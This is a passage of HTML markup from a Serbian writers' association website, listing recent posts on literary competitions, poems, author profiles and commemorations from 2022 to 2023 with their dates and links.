                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">PESMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">PESME SIMPATIČNE TANJE RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">ЦРНОГОРСКО КОСОВОСЛОВЉЕ </a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">PESMA DUŠANA SLAVIĆA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">PRE ILI POSLE SMRTI?</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">„VELIKO PRIZNANJE DARI IZ JASENOVCA“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">NAJBOLJI OD NAJBOLJIH 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



